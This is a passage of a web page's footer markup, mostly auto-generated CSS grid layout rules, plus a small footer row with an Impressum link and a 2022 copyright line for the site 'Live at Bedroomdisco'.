-0.48%); }#footer .span-5 .stack-element .span-2{ width: calc( 40% - 1.44% ); }#footer .span-5 .stack-element .push-2{ margin-left: calc( 40% - -0.96%); }#footer .span-5 .stack-element .span-3{ width: calc( 60% - 0.96% ); }#footer .span-5 .stack-element .push-3{ margin-left: calc( 60% - -1.44%); }#footer .span-5 .stack-element .span-4{ width: calc( 80% - 0.48% ); }#footer .span-5 .stack-element .push-4{ margin-left: calc( 80% - -1.92%); }#footer .span-5 .stack-element .span-5{ width: calc( 100% - 0% ); }#footer .span-5 .stack-element .push-5{ margin-left: calc( 100% - -2.4%); }#footer .push-5.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 5 + 0.41666666666667%);}#footer .push-5.not-first-child{margin-left: calc( (100% - 10%) / 12 * 5 + 0.41666666666667% + 1%);}#footer .absolute-position.push-5{left: calc( 5% + (100% - 10%) / 12 * 5 + 0.41666666666667%);}#footer .absolute-position.push-5.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 6 + 0.41666666666667% - 1%);}#footer .frame-overflow-left.span-6{width: calc( (100% - 10%) / 12 * 6 - 0.5% + 5%);}#footer .frame-overflow-right.span-6{width: calc( (100% - 10%) / 12 * 6 - 0.5% + 5%);}#footer .span-6{width: calc( (100% - 10%) / 12 * 6 - 0.5%);}#footer .span-6 .stack-element .span-0{ width: calc( 0% - 2% ); }#footer .span-6 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#footer .span-6 .stack-element .span-1{ width: calc( 16.666666666667% - 1.6666666666667% ); }#footer .span-6 .stack-element .push-1{ margin-left: calc( 16.666666666667% - -0.33333333333333%); }#footer .span-6 .stack-element .span-2{ width: calc( 33.333333333333% - 1.3333333333333% ); }#footer .span-6 .stack-element .push-2{ margin-left: calc( 33.333333333333% - -0.66666666666667%); }#footer .span-6 .stack-element .span-3{ width: calc( 50% - 1% ); }#footer .span-6 .stack-element .push-3{ margin-left: calc( 50% - -1%); }#footer .span-6 .stack-element .span-4{ width: calc( 66.666666666667% - 0.66666666666667% ); }#footer .span-6 .stack-element .push-4{ margin-left: calc( 66.666666666667% - -1.3333333333333%); }#footer .span-6 .stack-element .span-5{ width: calc( 83.333333333333% - 0.33333333333333% ); }#footer .span-6 .stack-element .push-5{ margin-left: calc( 83.333333333333% - -1.6666666666667%); }#footer .span-6 .stack-element .span-6{ width: calc( 100% - 0% ); }#footer .span-6 .stack-element .push-6{ margin-left: calc( 100% - -2%); }#footer .push-6.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 6 + 0.5%);}#footer .push-6.not-first-child{margin-left: calc( (100% - 10%) / 12 * 6 + 0.5% + 1%);}#footer .absolute-position.push-6{left: calc( 5% + (100% - 10%) / 12 * 6 + 0.5%);}#footer .absolute-position.push-6.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 7 + 0.5% - 1%);}#footer .frame-overflow-left.span-7{width: calc( (100% - 10%) / 12 * 7 - 0.41666666666667% + 5%);}#footer .frame-overflow-right.span-7{width: calc( (100% - 10%) / 12 * 7 - 0.41666666666667% + 5%);}#footer .span-7{width: calc( (100% - 10%) / 12 * 7 - 0.41666666666667%);}#footer .span-7 .stack-element .span-0{ width: calc( 0% - 1.7142857142857% ); }#footer .span-7 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#footer .span-7 .stack-element .span-1{ width: calc( 14.285714285714% - 1.469387755102% ); }#footer .span-7 .stack-element .push-1{ margin-left: calc( 14.285714285714% - -0.24489795918367%); }#footer .span-7 .stack-element .span-2{ width: calc( 28.571428571429% - 1.2244897959184% ); }#footer .span-7 .stack-element .push-2{ margin-left: calc( 28.571428571429% - -0.48979591836735%); }#footer .span-7 .stack-element .span-3{ width: calc( 42.857142857143% - 0.97959183673469% ); }#footer .span-7 .stack-element .push-3{ margin-left: calc( 42.857142857143% - -0.73469387755102%); }#footer .span-7 .stack-element .span-4{ width: calc( 57.142857142857% - 0.73469387755102% ); }#footer .span-7 .stack-element .push-4{ margin-left: calc( 57.142857142857% - -0.97959183673469%); }#footer .span-7 .stack-element .span-5{ width: calc( 71.428571428571% - 0.48979591836735% ); }#footer .span-7 .stack-element .push-5{ margin-left: calc( 71.428571428571% - -1.2244897959184%); }#footer .span-7 .stack-element .span-6{ width: calc( 85.714285714286% - 0.24489795918367% ); }#footer .span-7 .stack-element .push-6{ margin-left: calc( 85.714285714286% - -1.469387755102%); }#footer .span-7 .stack-element .span-7{ width: calc( 100% - 0% ); }#footer .span-7 .stack-element .push-7{ margin-left: calc( 100% - -1.7142857142857%); }#footer .push-7.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 7 + 0.58333333333333%);}#footer .push-7.not-first-child{margin-left: calc( (100% - 10%) / 12 * 7 + 0.58333333333333% + 1%);}#footer .absolute-position.push-7{left: calc( 5% + (100% - 10%) / 12 * 7 + 0.58333333333333%);}#footer .absolute-position.push-7.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 8 + 0.58333333333333% - 1%);}#footer .frame-overflow-left.span-8{width: calc( (100% - 10%) / 12 * 8 - 0.33333333333333% + 5%);}#footer .frame-overflow-right.span-8{width: calc( (100% - 10%) / 12 * 8 - 0.33333333333333% + 5%);}#footer .span-8{width: calc( (100% - 10%) / 12 * 8 - 0.33333333333333%);}#footer .span-8 .stack-element .span-0{ width: calc( 0% - 1.5% ); }#footer .span-8 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#footer .span-8 .stack-element .span-1{ width: calc( 12.5% - 1.3125% ); }#footer .span-8 .stack-element .push-1{ margin-left: calc( 12.5% - -0.1875%); }#footer .span-8 .stack-element .span-2{ width: calc( 25% - 1.125% ); }#footer .span-8 .stack-element .push-2{ margin-left: calc( 25% - -0.375%); }#footer .span-8 .stack-element .span-3{ width: calc( 37.5% - 0.9375% ); }#footer .span-8 .stack-element .push-3{ margin-left: calc( 37.5% - -0.5625%); }#footer .span-8 .stack-element .span-4{ width: calc( 50% - 0.75% ); }#footer .span-8 .stack-element .push-4{ margin-left: calc( 50% - -0.75%); }#footer .span-8 .stack-element .span-5{ width: calc( 62.5% - 0.5625% ); }#footer .span-8 .stack-element .push-5{ margin-left: calc( 62.5% - -0.9375%); }#footer .span-8 .stack-element .span-6{ width: calc( 75% - 0.375% ); }#footer .span-8 .stack-element .push-6{ margin-left: calc( 75% - -1.125%); }#footer .span-8 .stack-element .span-7{ width: calc( 87.5% - 0.1875% ); }#footer .span-8 .stack-element .push-7{ margin-left: calc( 87.5% - -1.3125%); }#footer .span-8 .stack-element .span-8{ width: calc( 100% - 0% ); }#footer .span-8 .stack-element .push-8{ margin-left: calc( 100% - -1.5%); }#footer .push-8.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 8 + 0.66666666666667%);}#footer .push-8.not-first-child{margin-left: calc( (100% - 10%) / 12 * 8 + 0.66666666666667% + 1%);}#footer .absolute-position.push-8{left: calc( 5% + (100% - 10%) / 12 * 8 + 0.66666666666667%);}#footer .absolute-position.push-8.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 9 + 0.66666666666667% - 1%);}#footer .frame-overflow-left.span-9{width: calc( (100% - 10%) / 12 * 9 - 0.25% + 5%);}#footer .frame-overflow-right.span-9{width: calc( (100% - 10%) / 12 * 9 - 0.25% + 5%);}#footer .span-9{width: calc( (100% - 10%) / 12 * 9 - 0.25%);}#footer .span-9 .stack-element .span-0{ width: calc( 0% - 1.3333333333333% ); }#footer .span-9 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#footer .span-9 .stack-element .span-1{ width: calc( 11.111111111111% - 1.1851851851852% ); }#footer .span-9 .stack-element .push-1{ margin-left: calc( 11.111111111111% - -0.14814814814815%); }#footer .span-9 .stack-element .span-2{ width: calc( 22.222222222222% - 1.037037037037% ); }#footer .span-9 .stack-element .push-2{ margin-left: calc( 22.222222222222% - -0.2962962962963%); }#footer .span-9 .stack-element .span-3{ width: calc( 33.333333333333% - 0.88888888888889% ); }#footer .span-9 .stack-element .push-3{ margin-left: calc( 33.333333333333% - -0.44444444444444%); }#footer .span-9 .stack-element .span-4{ width: calc( 44.444444444444% - 0.74074074074074% ); }#footer .span-9 .stack-element .push-4{ margin-left: calc( 44.444444444444% - -0.59259259259259%); }#footer .span-9 .stack-element .span-5{ width: calc( 55.555555555556% - 0.59259259259259% ); }#footer .span-9 .stack-element .push-5{ margin-left: calc( 55.555555555556% - -0.74074074074074%); }#footer .span-9 .stack-element .span-6{ width: calc( 66.666666666667% - 0.44444444444444% ); }#footer .span-9 .stack-element .push-6{ margin-left: calc( 66.666666666667% - -0.88888888888889%); }#footer .span-9 .stack-element .span-7{ width: calc( 77.777777777778% - 0.2962962962963% ); }#footer .span-9 .stack-element .push-7{ margin-left: calc( 77.777777777778% - -1.037037037037%); }#footer .span-9 .stack-element .span-8{ width: calc( 88.888888888889% - 0.14814814814815% ); }#footer .span-9 .stack-element .push-8{ margin-left: calc( 88.888888888889% - -1.1851851851852%); }#footer .span-9 .stack-element .span-9{ width: calc( 100% - 0% ); }#footer .span-9 .stack-element .push-9{ margin-left: calc( 100% - -1.3333333333333%); }#footer .push-9.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 9 + 0.75%);}#footer .push-9.not-first-child{margin-left: calc( (100% - 10%) / 12 * 9 + 0.75% + 1%);}#footer .absolute-position.push-9{left: calc( 5% + (100% - 10%) / 12 * 9 + 0.75%);}#footer .absolute-position.push-9.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 10 + 0.75% - 1%);}#footer .frame-overflow-left.span-10{width: calc( (100% - 10%) / 12 * 10 - 0.16666666666667% + 5%);}#footer .frame-overflow-right.span-10{width: calc( (100% - 10%) / 12 * 10 - 0.16666666666667% + 5%);}#footer .span-10{width: calc( (100% - 10%) / 12 * 10 - 0.16666666666667%);}#footer .span-10 .stack-element .span-0{ width: calc( 0% - 1.2% ); }#footer .span-10 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#footer .span-10 .stack-element .span-1{ width: calc( 10% - 1.08% ); }#footer .span-10 .stack-element .push-1{ margin-left: calc( 10% - -0.12%); }#footer .span-10 .stack-element .span-2{ width: calc( 20% - 0.96% ); }#footer .span-10 .stack-element .push-2{ margin-left: calc( 20% - -0.24%); }#footer .span-10 .stack-element .span-3{ width: calc( 30% - 0.84% ); }#footer .span-10 .stack-element .push-3{ margin-left: calc( 30% - -0.36%); }#footer .span-10 .stack-element .span-4{ width: calc( 40% - 0.72% ); }#footer .span-10 .stack-element .push-4{ margin-left: calc( 40% - -0.48%); }#footer .span-10 .stack-element .span-5{ width: calc( 50% - 0.6% ); }#footer .span-10 .stack-element .push-5{ margin-left: calc( 50% - -0.6%); }#footer .span-10 .stack-element .span-6{ width: calc( 60% - 0.48% ); }#footer .span-10 .stack-element .push-6{ margin-left: calc( 60% - -0.72%); }#footer .span-10 .stack-element .span-7{ width: calc( 70% - 0.36% ); }#footer .span-10 .stack-element .push-7{ margin-left: calc( 70% - -0.84%); }#footer .span-10 .stack-element .span-8{ width: calc( 80% - 0.24% ); }#footer .span-10 .stack-element .push-8{ margin-left: calc( 80% - -0.96%); }#footer .span-10 .stack-element .span-9{ width: calc( 90% - 0.12% ); }#footer .span-10 .stack-element .push-9{ margin-left: calc( 90% - -1.08%); }#footer .span-10 .stack-element .span-10{ width: calc( 100% - 0% ); }#footer .span-10 .stack-element .push-10{ margin-left: calc( 100% - -1.2%); }#footer .push-10.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 10 + 0.83333333333333%);}#footer .push-10.not-first-child{margin-left: calc( (100% - 10%) / 12 * 10 + 0.83333333333333% + 1%);}#footer .absolute-position.push-10{left: calc( 5% + (100% - 10%) / 12 * 10 + 0.83333333333333%);}#footer .absolute-position.push-10.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 11 + 0.83333333333333% - 1%);}#footer .frame-overflow-left.span-11{width: calc( (100% - 10%) / 12 * 11 - 0.083333333333333% + 5%);}#footer .frame-overflow-right.span-11{width: calc( (100% - 10%) / 12 * 11 - 0.083333333333333% + 5%);}#footer .span-11{width: calc( (100% - 10%) / 12 * 11 - 0.083333333333333%);}#footer .span-11 .stack-element .span-0{ width: calc( 0% - 1.0909090909091% ); }#footer .span-11 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#footer .span-11 .stack-element .span-1{ width: calc( 9.0909090909091% - 0.99173553719008% ); }#footer .span-11 .stack-element .push-1{ margin-left: calc( 9.0909090909091% - -0.099173553719008%); }#footer .span-11 .stack-element .span-2{ width: calc( 18.181818181818% - 0.89256198347107% ); }#footer .span-11 .stack-element .push-2{ margin-left: calc( 18.181818181818% - -0.19834710743802%); }#footer .span-11 .stack-element .span-3{ width: calc( 27.272727272727% - 0.79338842975207% ); }#footer .span-11 .stack-element .push-3{ margin-left: calc( 27.272727272727% - -0.29752066115702%); }#footer .span-11 .stack-element .span-4{ width: calc( 36.363636363636% - 0.69421487603306% ); }#footer .span-11 .stack-element .push-4{ margin-left: calc( 36.363636363636% - -0.39669421487603%); }#footer .span-11 .stack-element .span-5{ width: calc( 45.454545454545% - 0.59504132231405% ); }#footer .span-11 .stack-element .push-5{ margin-left: calc( 45.454545454545% - -0.49586776859504%); }#footer .span-11 .stack-element .span-6{ width: calc( 54.545454545455% - 0.49586776859504% ); }#footer .span-11 .stack-element .push-6{ margin-left: calc( 54.545454545455% - -0.59504132231405%); }#footer .span-11 .stack-element .span-7{ width: calc( 63.636363636364% - 0.39669421487603% ); }#footer .span-11 .stack-element .push-7{ margin-left: calc( 63.636363636364% - -0.69421487603306%); }#footer .span-11 .stack-element .span-8{ width: calc( 72.727272727273% - 0.29752066115702% ); }#footer .span-11 .stack-element .push-8{ margin-left: calc( 72.727272727273% - -0.79338842975207%); }#footer .span-11 .stack-element .span-9{ width: calc( 81.818181818182% - 0.19834710743802% ); }#footer .span-11 .stack-element .push-9{ margin-left: calc( 81.818181818182% - -0.89256198347107%); }#footer .span-11 .stack-element .span-10{ width: calc( 90.909090909091% - 0.099173553719008% ); }#footer .span-11 .stack-element .push-10{ margin-left: calc( 90.909090909091% - -0.99173553719008%); }#footer .span-11 .stack-element .span-11{ width: calc( 100% - 0% ); }#footer .span-11 .stack-element .push-11{ margin-left: calc( 100% - -1.0909090909091%); }#footer .push-11.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 11 + 0.91666666666667%);}#footer .push-11.not-first-child{margin-left: calc( (100% - 10%) / 12 * 11 + 0.91666666666667% + 1%);}#footer .absolute-position.push-11{left: calc( 5% + (100% - 10%) / 12 * 11 + 0.91666666666667%);}#footer .absolute-position.push-11.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 12 + 0.91666666666667% - 1%);}#footer .frame-overflow-left.span-12{width: calc( (100% - 10%) / 12 * 12 - 0% + 5%);}#footer .frame-overflow-right.span-12{width: calc( (100% - 10%) / 12 * 12 - 0% + 5%);}#footer .span-12{width: calc( (100% - 10%) / 12 * 12 - 0%);}#footer .span-12 .stack-element .span-0{ width: calc( 0% - 1% ); }#footer .span-12 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#footer .span-12 .stack-element .span-1{ width: calc( 8.3333333333333% - 0.91666666666667% ); }#footer .span-12 .stack-element .push-1{ margin-left: calc( 8.3333333333333% - -0.083333333333333%); }#footer .span-12 .stack-element .span-2{ width: calc( 16.666666666667% - 0.83333333333333% ); }#footer .span-12 .stack-element .push-2{ margin-left: calc( 16.666666666667% - -0.16666666666667%); }#footer .span-12 .stack-element .span-3{ width: calc( 25% - 0.75% ); }#footer .span-12 .stack-element .push-3{ margin-left: calc( 25% - -0.25%); }#footer .span-12 .stack-element .span-4{ width: calc( 33.333333333333% - 0.66666666666667% ); }#footer .span-12 .stack-element .push-4{ margin-left: calc( 33.333333333333% - -0.33333333333333%); }#footer .span-12 .stack-element .span-5{ width: calc( 41.666666666667% - 0.58333333333333% ); }#footer .span-12 .stack-element .push-5{ margin-left: calc( 41.666666666667% - -0.41666666666667%); }#footer .span-12 .stack-element .span-6{ width: calc( 50% - 0.5% ); }#footer .span-12 .stack-element .push-6{ margin-left: calc( 50% - -0.5%); }#footer .span-12 .stack-element .span-7{ width: calc( 58.333333333333% - 0.41666666666667% ); }#footer .span-12 .stack-element .push-7{ margin-left: calc( 58.333333333333% - -0.58333333333333%); }#footer .span-12 .stack-element .span-8{ width: calc( 66.666666666667% - 0.33333333333333% ); }#footer .span-12 .stack-element .push-8{ margin-left: calc( 66.666666666667% - -0.66666666666667%); }#footer .span-12 .stack-element .span-9{ width: calc( 75% - 0.25% ); }#footer .span-12 .stack-element .push-9{ margin-left: calc( 75% - -0.75%); }#footer .span-12 .stack-element .span-10{ width: calc( 83.333333333333% - 0.16666666666667% ); }#footer .span-12 .stack-element .push-10{ margin-left: calc( 83.333333333333% - -0.83333333333333%); }#footer .span-12 .stack-element .span-11{ width: calc( 91.666666666667% - 0.083333333333333% ); }#footer .span-12 .stack-element .push-11{ margin-left: calc( 91.666666666667% - -0.91666666666667%); }#footer .span-12 .stack-element .span-12{ width: calc( 100% - 0% ); }#footer .span-12 .stack-element .push-12{ margin-left: calc( 100% - -1%); }#footer .push-12.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 12 + 1%);}#footer .push-12.not-first-child{margin-left: calc( (100% - 10%) / 12 * 12 + 1% + 1%);}#footer .absolute-position.push-12{left: calc( 5% + (100% - 10%) / 12 * 12 + 1%);}#footer .absolute-position.push-12.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 13 + 1% - 1%);}</style>
                        <!-- background color css --><style>#footer{background-color:transparent;}</style>
                        <div class="row  row-col-amt-2 no-y-offsets no-row-hoverimage first-row row-0"  data-collapsed="false"  >
                <div class="row-inner " >
                    <div class="column-wrap " ><div class="col no-offset push-1 span-1 align-middle first-child no-frame-overflow no-parallax type-text  no_100vh-carousel no-sticky"   data-type="text"  data-yvel="1" ><div class="text lay-textformat-parent text_4 "><p class="_Text_small" style="text-align: center;"><a href="https://www.liveatbedroomdisco.de/impressum/" data-type="page" data-id="138" data-title="Impressum">Impressum</a></p></div></div><div class="col no-offset push-0 span-4 align-middle not-first-child no-frame-overflow no-parallax type-text  no_100vh-carousel no-sticky"   data-type="text"  data-yvel="1" ><div class="text lay-textformat-parent text_7 "><p class="_Text_small" style="text-align: center;">© Live at Bedroomdisco 2022</p></div></div></div>
            </div>
                
                
                
                </div>
                    </div><div id="footer-custom-phone-grid" class="grid">
                <!-- grid frame css --><style>@media (max-width: 600px){#footer-custom-phone-grid{padding-top:5%;}#footer-custom-phone-grid{padding-bottom:5%;}}</style>
                <!-- rows margin bottom css --><style>@media (max-width: 600px){#footer-custom-phone-grid .row-0{margin-bottom:2%;}}</style>
                <!-- grid css --><style id="phone-grid-css">@media (max-width: 600px){#footer-custom-phone-grid .frame-overflow-both.span-12{width: 100%;}#footer-custom-phone-grid .no-frame-overflow.push-0.first-child{margin-left: 5%;}#footer-custom-phone-grid .frame-overflow-right.push-0.first-child{margin-left: 5%;}#footer-custom-phone-grid .push-0.not-first-child{margin-left: 1%;}#footer-custom-phone-grid .absolute-position.no-frame-overflow.push-0{left: 5%}#footer-custom-phone-grid .absolute-position.no-frame-overflow.push-0.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 - 1%);}#footer-custom-phone-grid .frame-overflow-left.span-1{width: calc( (100% - 10%) / 12 * 1 - 0.91666666666667% + 5%);}#footer-custom-phone-grid .frame-overflow-right.span-1{width: calc( (100% - 10%) / 12 * 1 - 0.91666666666667% + 5%);}#footer-custom-phone-grid .span-1{width: calc( (100% - 10%) / 12 * 1 - 0.91666666666667%);}#footer-custom-phone-grid .span-1 .stack-element .span-0{ width: calc( 0% - 12% ); }#footer-custom-phone-grid .span-1 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#footer-custom-phone-grid .span-1 .stack-element .span-1{ width: calc( 100% - 0% ); }#footer-custom-phone-grid .span-1 .stack-element .push-1{ margin-left: calc( 100% - -12%); }#footer-custom-phone-grid .push-1.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 1 + 0.083333333333333%);}#footer-custom-phone-grid .push-1.not-first-child{margin-left: calc( (100% - 10%) / 12 * 1 + 0.083333333333333% + 1%);}#footer-custom-phone-grid .absolute-position.push-1{left: calc( 5% + (100% - 10%) / 12 * 1 + 0.083333333333333%);}#footer-custom-phone-grid .absolute-position.push-1.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 2 + 0.083333333333333% - 1%);}#footer-custom-phone-grid .frame-overflow-left.span-2{width: calc( (100% - 10%) / 12 * 2 - 0.83333333333333% + 5%);}#footer-custom-phone-grid .frame-overflow-right.span-2{width: calc( (100% - 10%) / 12 * 2 - 0.83333333333333% + 5%);}#footer-custom-phone-grid .span-2{width: calc( (100% - 10%) / 12 * 2 - 0.83333333333333%);}#footer-custom-phone-grid .span-2 .stack-element .span-0{ width: calc( 0% - 6% ); }#footer-custom-phone-grid .span-2 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#footer-custom-phone-grid .span-2 .stack-element .span-1{ width: calc( 50% - 3% ); }#footer-custom-phone-grid .span-2 .stack-element .push-1{ margin-left: calc( 50% - -3%); }#footer-custom-phone-grid .span-2 .stack-element .span-2{ width: calc( 100% - 0% ); }#footer-custom-phone-grid .span-2 .stack-element .push-2{ margin-left: calc( 100% - -6%); }#footer-custom-phone-grid .push-2.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 2 + 0.16666666666667%);}#footer-custom-phone-grid .push-2.not-first-child{margin-left: calc( (100% - 10%) / 12 * 2 + 0.16666666666667% + 1%);}#footer-custom-phone-grid .absolute-position.push-2{left: calc( 5% + (100% - 10%) / 12 * 2 + 0.16666666666667%);}#footer-custom-phone-grid .absolute-position.push-2.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 3 + 0.16666666666667% - 1%);}#footer-custom-phone-grid .frame-overflow-left.span-3{width: calc( (100% - 10%) / 12 * 3 - 0.75% + 5%);}#footer-custom-phone-grid .frame-overflow-right.span-3{width: calc( (100% - 10%) / 12 * 3 - 0.75% + 5%);}#footer-custom-phone-grid .span-3{width: calc( (100% - 10%) / 12 * 3 - 0.75%);}#footer-custom-phone-grid .span-3 .stack-element .span-0{ width: calc( 0% - 4% ); }#footer-custom-phone-grid .span-3 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#footer-custom-phone-grid .span-3 .stack-element .span-1{ width: calc( 33.333333333333% - 2.6666666666667% ); }#footer-custom-phone-grid .span-3 .stack-element .push-1{ margin-left: calc( 33.333333333333% - -1.3333333333333%); }#footer-custom-phone-grid .span-3 .stack-element .span-2{ width: calc( 66.666666666667% - 1.3333333333333% ); }#footer-custom-phone-grid .span-3 .stack-element .push-2{ margin-left: calc( 66.666666666667% - -2.6666666666667%); }#footer-custom-phone-grid .span-3 .stack-element .span-3{ width: calc( 100% - 0% ); }#footer-custom-phone-grid .span-3 .stack-element .push-3{ margin-left: calc( 100% - -4%); }#footer-custom-phone-grid .push-3.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 3 + 0.25%);}#footer-custom-phone-grid .push-3.not-first-child{margin-left: calc( (100% - 10%) / 12 * 3 + 0.25% + 1%);}#footer-custom-phone-grid .absolute-position.push-3{left: calc( 5% + (100% - 10%) / 12 * 3 + 0.25%);}#footer-custom-phone-grid .absolute-position.push-3.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 4 + 0.25% - 1%);}#footer-custom-phone-grid .frame-overflow-left.span-4{width: calc( (100% - 10%) / 12 * 4 - 0.66666666666667% + 5%);}#footer-custom-phone-grid .frame-overflow-right.span-4{width: calc( (100% - 10%) / 12 * 4 - 0.66666666666667% + 5%);}#footer-custom-phone-grid .span-4{width: calc( (100% - 10%) / 12 * 4 - 0.66666666666667%);}#footer-custom-phone-grid .span-4 .stack-element .span-0{ width: calc( 0% - 3% ); }#footer-custom-phone-grid .span-4 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#footer-custom-phone-grid .span-4 .stack-element .span-1{ width: calc( 25% - 2.25% ); }#footer-custom-phone-grid .span-4 .stack-element .push-1{ margin-left: calc( 25% - -0.75%); }#footer-custom-phone-grid .span-4 .stack-element .span-2{ width: calc( 50% - 1.5% ); }#footer-custom-phone-grid .span-4 .stack-element .push-2{ margin-left: calc( 50% - -1.5%); }#footer-custom-phone-grid .span-4 .stack-element .span-3{ width: calc( 75% - 0.75% ); }#footer-custom-phone-grid .span-4 .stack-element .push-3{ margin-left: calc( 75% - -2.25%); }#footer-custom-phone-grid .span-4 .stack-element .span-4{ width: calc( 100% - 0% ); }#footer-custom-phone-grid .span-4 .stack-element .push-4{ margin-left: calc( 100% - -3%); }#footer-custom-phone-grid .push-4.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 4 + 0.33333333333333%);}#footer-custom-phone-grid .push-4.not-first-child{margin-left: calc( (100% - 10%) / 12 * 4 + 0.33333333333333% + 1%);}#footer-custom-phone-grid .absolute-position.push-4{left: calc( 5% + (100% - 10%) / 12 * 4 + 0.33333333333333%);}#footer-custom-phone-grid .absolute-position.push-4.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 5 + 0.33333333333333% - 1%);}#footer-custom-phone-grid .frame-overflow-left.span-5{width: calc( (100% - 10%) / 12 * 5 - 0.58333333333333% + 5%);}#footer-custom-phone-grid .frame-overflow-right.span-5{width: calc( (100% - 10%) / 12 * 5 - 0.58333333333333% + 5%);}#footer-custom-phone-grid .span-5{width: calc( (100% - 10%) / 12 * 5 - 0.58333333333333%);}#footer-custom-phone-grid .span-5 .stack-element .span-0{ width: calc( 0% - 2.4% ); }#footer-custom-phone-grid .span-5 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#footer-custom-phone-grid .span-5 .stack-element .span-1{ width: calc( 20% - 1.92% ); }#footer-custom-phone-grid .span-5 .stack-element .push-1{ margin-left: calc( 20% - -0.48%); }#footer-custom-phone-grid .span-5 .stack-element .span-2{ width: calc( 40% - 1.44% ); }#footer-custom-phone-grid .span-5 .stack-element .push-2{ margin-left: calc( 40% - -0.96%); }#footer-custom-phone-grid .span-5 .stack-element .span-3{ width: calc( 60% - 0.96% ); }#footer-custom-phone-grid .span-5 .stack-element .push-3{ margin-left: calc( 60% - -1.44%); }#footer-custom-phone-grid .span-5 .stack-element .span-4{ width: calc( 80% - 0.48% ); }#footer-custom-phone-grid .span-5 .stack-element .push-4{ margin-left: calc( 80% - -1.92%); }#footer-custom-phone-grid .span-5 .stack-element .span-5{ width: calc( 100% - 0% ); }#footer-custom-phone-grid .span-5 .stack-element .push-5{ margin-left: calc( 100% - -2.4%); }#footer-custom-phone-grid .push-5.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 5 + 0.41666666666667%);}#footer-custom-phone-grid .push-5.not-first-child{margin-left: calc( (100% - 10%) / 12 * 5 + 0.41666666666667% + 1%);}#footer-custom-phone-grid .absolute-position.push-5{left: calc( 5% + (100% - 10%) / 12 * 5 + 0.41666666666667%);}#footer-custom-phone-grid .absolute-position.push-5.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 6 + 0.41666666666667% - 1%);}#footer-custom-phone-grid .frame-overflow-left.span-6{width: calc( (100% - 10%) / 12 * 6 - 0.5% + 5%);}#footer-custom-phone-grid .frame-overflow-right.span-6{width: calc( (100% - 10%) / 12 * 6 - 0.5% + 5%);}#footer-custom-phone-grid .span-6{width: calc( (100% - 10%) / 12 * 6 - 0.5%);}#footer-custom-phone-grid .span-6 .stack-element .span-0{ width: calc( 0% - 2% ); }#footer-custom-phone-grid .span-6 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#footer-custom-phone-grid .span-6 .stack-element .span-1{ width: calc( 16.666666666667% - 1.6666666666667% ); }#footer-custom-phone-grid .span-6 .stack-element .push-1{ margin-left: calc( 16.666666666667% - -0.33333333333333%); }#footer-custom-phone-grid .span-6 .stack-element .span-2{ width: calc( 33.333333333333% - 1.3333333333333% ); }#footer-custom-phone-grid .span-6 .stack-element .push-2{ margin-left: calc( 33.333333333333% - -0.66666666666667%); }#footer-custom-phone-grid .span-6 .stack-element .span-3{ width: calc( 50% - 1% ); }#footer-custom-phone-grid .span-6 .stack-element .push-3{ margin-left: calc( 50% - -1%); }#footer-custom-phone-grid .span-6 .stack-element .span-4{ width: calc( 66.666666666667% - 0.66666666666667% ); }#footer-custom-phone-grid .span-6 .stack-element .push-4{ margin-left: calc( 66.666666666667% - -1.3333333333333%); }#footer-custom-phone-grid .span-6 .stack-element .span-5{ width: calc( 83.333333333333% - 0.33333333333333% ); }#footer-custom-phone-grid .span-6 .stack-element .push-5{ margin-left: calc( 83.333333333333% - -1.6666666666667%); }#footer-custom-phone-grid .span-6 .stack-element .span-6{ width: calc( 100% - 0% ); }#footer-custom-phone-grid .span-6 .stack-element .push-6{ margin-left: calc( 100% - -2%); }#footer-custom-phone-grid .push-6.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 6 + 0.5%);}#footer-custom-phone-grid .push-6.not-first-child{margin-left: calc( (100% - 10%) / 12 * 6 + 0.5% + 1%);}#footer-custom-phone-grid .absolute-position.push-6{left: calc( 5% + (100% - 10%) / 12 * 6 + 0.5%);}#footer-custom-phone-grid .absolute-position.push-6.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 7 + 0.5% - 1%);}#footer-custom-phone-grid .frame-overflow-left.span-7{width: calc( (100% - 10%) / 12 * 7 - 0.41666666666667% + 5%);}#footer-custom-phone-grid .frame-overflow-right.span-7{width: calc( (100% - 10%) / 12 * 7 - 0.41666666666667% + 5%);}#footer-custom-phone-grid .span-7{width: calc( (100% - 10%) / 12 * 7 - 